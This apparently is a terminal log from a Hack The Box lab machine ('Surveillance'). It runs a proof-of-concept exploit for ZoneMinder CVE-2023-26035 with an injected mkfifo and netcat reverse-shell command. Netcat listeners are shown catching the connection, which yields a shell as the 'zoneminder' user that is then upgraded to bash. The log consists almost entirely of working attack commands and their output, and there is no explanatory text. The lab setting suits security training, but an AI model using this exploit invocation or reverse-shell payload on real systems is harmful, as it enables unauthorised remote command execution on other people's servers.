 ~/Documents/HTB/Machines/Surveillance/CVE-2023-26035-1 on main python3 poc.py --target http://127.0.0.1:3434/ --cmd 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.93 7777 >/tmp/f'
Keyboard interrupt received, exiting.
❯ rlwrap nc -lnvp 8989
listening on [any] 8989 ...
❯ rlwrap nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.10.14.93] from (UNKNOWN) [10.10.11.245] 33440
sh: 0: can't access tty; job control turned off
$ whoami
zoneminder
$ script -c bash /dev/null
Script started, output log file is '/dev/null'.
zoneminder@surveillance:/usr/share/zoneminder/www$ cd